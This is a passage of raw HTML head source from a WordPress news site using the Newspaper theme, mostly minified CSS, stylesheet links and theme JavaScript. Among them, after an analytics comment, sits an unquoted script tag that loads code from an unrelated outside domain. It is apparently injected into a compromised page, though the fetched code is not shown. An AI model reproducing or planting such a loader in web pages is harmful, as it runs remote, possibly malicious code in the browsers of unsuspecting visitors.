3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CRoboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.ttoscandinavia.com/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ttoscandinavia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ttoscandinavia.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ttoscandinavia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ttoscandinavia.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ttoscandinavia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ttoscandinavia.com/wp-includes/wlwmanifest.xml" />

<!-- Analytics by WP Statistics v13.2.4.1 - https://wp-statistics.com/ -->
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ttoscandinavia.com\/wp-admin\/","wpRestNonce":"71c8caa2cb","wpRestUrl":"https:\/\/www.ttoscandinavia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ttoscandinavia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.ttoscandinavia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/www.ttoscandinavia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1392ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #1392ad;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1392ad transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1392ad !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1392ad;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1392ad !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #1392ad;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1392ad !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1392ad;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1392ad !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1392ad transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1392ad;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1392ad !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1392ad;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1392ad;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 146, 173, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #0a0a0a;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b13c3f;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b13c3f;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b13c3f transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b13c3f;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(10,0,0,0.64);
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
